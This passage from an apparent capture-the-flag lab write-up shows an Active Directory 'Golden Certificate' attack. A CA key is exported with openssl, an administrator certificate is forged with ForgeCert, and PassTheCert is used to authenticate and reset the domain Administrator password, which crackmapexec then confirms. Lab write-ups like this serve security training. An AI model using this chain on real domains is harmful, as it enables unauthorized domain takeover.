➜ Push openssl pkcs12 -in CA.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out CA.pfx
Enter pass phrase for CA.pem:
Enter Export Password:
Verifying - Enter Export Password:
➜ Push ls
CA.p12 CA.pem CA.pfx
We can transfer CA.pfx to MS01, and use ForgeCert.exe to forge a certificate and Rubeus (won’t work) to use it.
ForgeCert.exe --CaCertPath CA.pfx --CaCertPassword 12345 --Subject CN=User --SubjectAltName administrator@push.vl --NewCertPath administrator.pfx --NewCertPassword 12345

Once we have the Golden Certificate we can use PassTheCert to use it, as the DC seems not to support PKINIT. authenticating-with-certificates-when-pkinit-is-not-supported So we will try to authenticate againts the LDAP/S server with the certificate we just created.
PS C:\Users\sccadmin\Downloads> .\PassTheCert.exe --server dc01.push.vl --cert-path .\administrator.pfx --cert-password 12345 --whoami
Querying LDAP As : u:PUSH\Administrator
So we are administrators, we can just change the password from the Administrator account and connect to the DC to grab the last flag.
PS C:\Users\sccadmin\Downloads> .\PassTheCert.exe --server dc01.push.vl --cert-path .\administrator.pfx --cert-password 12345 --reset-password --target CN=Administrator,CN=Users,DC=PUSH,DC=VL
No password given, generating random one.
Generated password: wfJQQ8YQIw5Ftk3KnWPpoXyP9WyqRG3a
Success
PS C:\Users\sccadmin\Downloads>
➜ Push crackmapexec smb DC01.push.vl -u 'administrator' -p 'wfJQQ8YQIw5Ftk3KnWPpoXyP9WyqRG3a'
SMB DC01.push.vl 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:push.vl) (signing:True) (SMBv1:False)
SMB DC01.push.vl 445 DC01 [+] push.vl\administrator:wfJQQ8YQIw5Ftk3KnWPpoXyP9WyqRG3a (Pwn3d!)